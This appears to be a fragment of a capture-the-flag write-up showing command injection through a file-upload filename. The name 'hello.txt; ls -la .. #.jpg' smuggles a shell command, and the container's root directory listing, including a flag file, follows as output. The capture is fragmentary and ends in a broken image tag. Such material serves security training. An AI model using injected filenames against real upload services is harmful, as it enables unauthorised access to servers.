 file upload success<br />hello.txt; ls -la .. #.jpgtotal 88
drwxr-xr-x 112 root root 4096 Mar 10 17:32 .
drwxr-xr-x 112 root root 4096 Mar 10 17:32 ..
-rwxr-xr-x   1 root root    0 Mar 10 13:17 .dockerenv
drwxr-xr-x  10 root root 4096 Mar 11 10:25 app
drwxr-xr-x   2 root root 4096 Mar 10 13:07 bin
drwxr-xr-x   2 root root 4096 Apr 10  2014 boot
drwxr-xr-x   3 root root 4096 Oct 15  2015 data
drwxr-xr-x   5 root root  340 Mar 10 20:48 dev
drwxr-xr-x 122 root root 4096 Mar 10 13:17 etc
-r--r--r--   1 root root   40 Mar 10 13:08 flag_233333
drwxr-xr-x   3 root root 4096 Mar 10 13:17 home
drwxr-xr-x  14 root root 4096 Jul  8  2015 lib
drwxr-xr-x   2 root root 4096 Jun 12  2015 lib64
drwxr-xr-x   2 root root 4096 Jun 12  2015 media
drwxr-xr-x   2 root root 4096 Apr 10  2014 mnt
drwxr-xr-x   2 root root 4096 Jun 12  2015 opt
dr-xr-xr-x 240 root root    0 Mar 10 20:48 proc
drwx------   2 root root 4096 Mar 10 20:38 root
drwxr-xr-x  20 root root 4096 Mar 10 13:17 run
-rwxr-xr-x   1 root root  781 Mar 10 13:04 run.sh
drwxr-xr-x   2 root root 4096 Jun 12  2015 sbin
drwxr-xr-x   2 root root 4096 Jun 12  2015 srv
dr-xr-xr-x  13 root root    0 Mar 10 03:39 sys
drwxrwxrwt   3 root root 4096 Mar 12 13:28 tmp
drwxr-xr-x  31 root root 4096 Mar 10 13:07 usr
drwxr-xr-x  44 root root 4096 Mar 11 06:25 var
<img src='data:image/png;base64,drwxr-xr-x  44 root root 4096 Mar 11 06:25 var'